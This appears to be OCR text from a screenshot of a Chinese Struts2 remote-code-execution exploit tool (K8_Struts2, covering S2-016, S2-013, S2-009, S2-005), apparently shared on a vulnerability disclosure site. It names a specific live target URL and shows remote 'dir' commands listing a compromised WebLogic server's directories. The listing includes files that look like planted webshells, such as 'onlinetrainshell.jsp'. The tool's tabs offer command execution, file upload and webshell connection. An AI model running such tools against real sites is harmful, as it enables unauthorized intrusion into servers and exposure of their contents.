 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.962518.com/onlinetrain/foreground/beginStudyAction.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态
命令: dir /usr/local/bea/user_projects/domains/base_domain/ 执行 清空
★K8cmd-> dir /usr/local/bea/user_projects/domains/base_domain/servers/Server_2/stage/onlinetrain
onlinetrain onlinetrainone8.jsp onlinetrainver007.jsp
onlinetraincss3.jsp onlinetrainshell.jsp
onlinetrainguige.jsp onlinetraintest.jsp
★K8cmd-> dir /usr/local/bea/user_projects/domains/base_domain/servers/Server_2/stage/
analytics onlinetrain web
★K8cmd-> dir /usr/local/bea/user_projects/domains/base_domain/servers/Server_2/
cache data logs stage tmp
★K8cmd-> dir /usr/local/bea/user_projects/domains/base_domain/servers/
domain_bak Server_2
★K8cmd-> dir /usr/local/bea/user_projects/domains/base_domain/
autodeploy log4j.log.2009-10-16 security
bin log4j.log.2009-10-17 servers
config log4j.log.2009-10-18 shutdown.py
console-ext log4j.log.2009-10-19 startManagedWeblogic.sh
fileRealm.properties nohup20091218.out startWebLogic.sh
init-info nohup.out tmp
lib nohup.out.old
log4j.log reStartManagedWeblogic.sh
www.wooyun.org